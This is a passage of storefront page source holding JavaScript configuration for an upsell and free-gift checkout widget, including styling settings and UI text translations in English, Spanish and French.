{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}}],"theme":{"mobileLayoutType":"line","desktopLayoutType":"line","isRefreshPageAfterProductAddition":true,"offerBackgroundColor":"transparent","offerBorderColor":"#e5e5e5","carouselArrowColor":"#000000","carouselSliderColor":"#000000","productImageMargin":"0px 0px 8px 0px","productImagePadding":"0px 0px 0px 0px","productImageHeight":"120","productImageWidth":"120","productImageBorderRadius":"4","productImageBorderWidth":"0","productImageBorderColor":"transparent","productImageMobileHeight":"100","productImageMobileWidth":"100","productImageMobileBorderRadius":"4","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNameTextColor":"#121212","productNameTextAlignment":"left","productNameMobileTextAlignment":"left","productNameFontWeight":"normal","productNameFontStyle":"normal","productNameTextDecoration":"none","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddHeadingTextColor":"#000000","fgAutoAddHeadingTextFontFamily":"inherit","fgAutoAddHeadingTextFontSize":"14","fgAutoAddHeadingTextMobileFontSize":"14","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart","fgAutoAddTitleTextColor":"#000000","fgAutoAddTitleFontFamily":"inherit","fgAutoAddTitleFontSize":"14","fgAutoAddTitleMobileFontSize":"14","fgAutoAddImageHeight":"64","fgAutoAddImageMobileHeight":"64","fgAutoAddImageWidth":"64","fgAutoAddImageMobileWidth":"64","fgAutoAddImageRadius":"4","fgAutoAddImageMobileRadius":"4","fgAutoAddImageBorderColor":"#000000","fgAutoAddImageURL":"","fgAutoAddImageBorderWidth":"0","fgAutoAddImageMobileBorderWidth":"0","fgAutoAddDescriptionTextColor":"#000000","fgAutoAddDescriptionFontFamily":"inherit","fgAutoAddDescriptionFontSize":"13","fgAutoAddDescriptionMobileFontSize":"13","translationData":{"fr":{"fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}}},"isFreegiftDiscountCodeEnabled":false,"isRepeatRules":false,"discountQuantity":1,"isDiscountQuantityRestricted":true,"isDiscountDisabled":true,"isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOfferedProductsInCart":false,"isSkipOutOfStock":true,"isSkipDraftProduct":false,"discountRoundType":"none","priceRoundType":"none","isNumberOfOfferedProductsRestricted":true,"offerLevelDiscountQuantity":1,"isHideAfterProductAddition":true,"freeGiftAutoAddLimit":1,"isCartQuantityRestricted":false,"isMultiCurrencyDiscountEnabled":false,"currencyCode":"","offered_product_type":"specific","discount_type":"percentage","discount_value":"10","currencyType":"all","recommendedProductsCount":3,"isHideBannerWhenProductNotEligible":false,"isShownOnCartPage":false,"isShownOnProductPage":false}]});
        </script>
      
    
  
  <script>
    let filteredFunnels = [];
    // we're filtering out the funnels that don't have any data
    window.mrPreCheckoutFunnels?.forEach((funnel) => {
      if (funnel?.data?.length > 0) {
        // flattening the data
        filteredFunnels = [...filteredFunnels, ...funnel.data];
      }
    });
    // we're storing the filtered funnels in mrPreCheckoutFunnels
    window.mrPreCheckoutFunnels = filteredFunnels;
  </script>





  
  <script>
    const globalTranslation = {"bundle":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cheapest_product_free":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"The cheapest item in your cart is now free","ocuButtonDisabledText":"Available Free Gifts {{numberOfGifts}}","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"+ Add","vdGroupViewProductButtonText":"Choose your freegift","vdChooseVariantText":"This code cannot be combined wit","offerTimerText":"**Congratulations","ceProductButtonText":"Buy any {{quantity}} get {{disco","pdpFgOfferHeaderText":"View Products","cvbTileTitleText":"{{minutes_remaining}}min {{seconds_remaining}}sec","discountCodeCombineErrorText":"Choose variant","fsDiscountCodeAppliedInfoText":"Free gift offer","offerProductDescViewMoreText":"You just unlocked a free","offerProductDescViewLessText":"Add more products to get","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"crossell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o 